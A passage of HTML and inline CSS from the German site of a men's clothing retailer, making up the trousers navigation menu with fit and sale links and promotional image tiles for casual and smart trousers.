    @media only screen and (min-width: 1366px) {
        .navigationLink-7493057144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-7493057144 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1699359324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1699359324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1699359324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1699359324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-1699359324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2052040954 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2052040954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2052040954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2052040954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-2052040954 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3374848624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3374848624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3374848624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3374848624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-3374848624 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4982967965 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4982967965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4982967965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4982967965 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-4982967965 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6704227178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6704227178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6704227178 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6704227178 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-6704227178 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3574736926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3574736926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3574736926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3574736926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3574736926 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8258920880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8258920880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8258920880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8258920880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-8258920880 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5363924025 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5363924025, .column2-5363924025 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5363924025 {
        box-shadow: none;
        
    }
    
    .column2-5363924025 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5363924025 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5363924025 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5363924025 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5363924025 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5363924025 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5363924025 {
            box-shadow: none;
            
        }
        
        .column2-5363924025 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5363924025 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5363924025 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5363924025 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5363924025 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5363924025 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5363924025 {
            box-shadow: none;
            
        }
        
        .column2-5363924025 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5363924025 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5363924025 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5363924025 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5363924025 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5363924025 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5363924025 {
            box-shadow: none;
            
        }
        
        .column2-5363924025 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5363924025 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5363924025 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5363924025 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5363924025 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5363924025 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5363924025 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5409628239 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5409628239, .column2-5409628239 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5409628239 {
        box-shadow: none;
        
    }
    
    .column2-5409628239 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5409628239 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5409628239 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5409628239 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5409628239 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5409628239 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5409628239 {
            box-shadow: none;
            
        }
        
        .column2-5409628239 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5409628239 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5409628239 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5409628239 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5409628239 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5409628239 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5409628239 {
            box-shadow: none;
            
        }
        
        .column2-5409628239 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5409628239 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5409628239 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5409628239 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5409628239 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5409628239 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5409628239 {
            box-shadow: none;
            
        }
        
        .column2-5409628239 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5409628239 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5409628239 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5409628239 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5409628239 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5409628239 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5409628239 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9772590130--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9772590130--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9772590130 .js-read-more,
    .promo-tile-9772590130 .js-read-less {
        font-size: null;
    }

    .promo-tile-9772590130--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9772590130:hover .promo-tile-9772590130-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9772590130 .promo-tile-9772590130-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9772590130-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9772590130 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9772590130--minititle {
        min-height: auto;
    }

    .promo-tile-9772590130--title {
        min-height: auto;
    }

    .promo-tile-9772590130--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9772590130--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9772590130--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9772590130--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9772590130--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9772590130-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772590130--minititle {
            min-height: auto;
        }

        .promo-tile-9772590130--title {
            min-height: auto;
        }

        .promo-tile-9772590130--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9772590130--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772590130-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772590130--minititle {
            min-height: auto;
        }

        .promo-tile-9772590130--title {
            min-height: auto;
        }

        .promo-tile-9772590130--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772590130 .js-read-more,
        .promo-tile-9772590130 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772590130--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772590130--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9772590130--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772590130-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772590130--minititle {
            min-height: auto;
        }

        .promo-tile-9772590130--title {
            min-height: auto;
        }

        .promo-tile-9772590130--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772590130--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772590130 .js-read-more,
        .promo-tile-9772590130 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772590130--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772590130--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9772590130 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9772590130-scaled-img--false promo-tile-9772590130--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-9772590130--navLink cursor-pointer position-absolute uppercase">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5409628239 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7248061923--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7248061923--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7248061923 .js-read-more,
    .promo-tile-7248061923 .js-read-less {
        font-size: null;
    }

    .promo-tile-7248061923--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7248061923:hover .promo-tile-7248061923-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7248061923 .promo-tile-7248061923-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7248061923-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7248061923 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7248061923--minititle {
        min-height: auto;
    }

    .promo-tile-7248061923--title {
        min-height: auto;
    }

    .promo-tile-7248061923--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7248061923--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7248061923--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7248061923--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7248061923--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7248061923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7248061923--minititle {
            min-height: auto;
        }

        .promo-tile-7248061923--title {
            min-height: auto;
        }

        .promo-tile-7248061923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7248061923--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7248061923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7248061923--minititle {
            min-height: auto;
        }

        .promo-tile-7248061923--title {
            min-height: auto;
        }

        .promo-tile-7248061923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7248061923 .js-read-more,
        .promo-tile-7248061923 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7248061923--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7248061923--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7248061923--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7248061923-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7248061923--minititle {
            min-height: auto;
        }

        .promo-tile-7248061923--title {
            min-height: auto;
        }

        .promo-tile-7248061923--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7248061923--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7248061923 .js-read-more,
        .promo-tile-7248061923 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7248061923--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7248061923--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7248061923 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7248061923-scaled-img--false promo-tile-7248061923--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-7248061923--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5363924025 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5083475336--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5083475336--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5083475336 .js-read-more,
    .promo-tile-5083475336 .js-read-less {
        font-size: null;
    }

    .promo-tile-5083475336--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5083475336:hover .promo-tile-5083475336-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5083475336 .promo-tile-5083475336-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5083475336-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5083475336 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5083475336--minititle {
        min-height: auto;
    }

    .promo-tile-5083475336--title {
        min-height: auto;
    }

    .promo-tile-5083475336--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5083475336--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5083475336--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5083475336--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5083475336--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5083475336-badge {
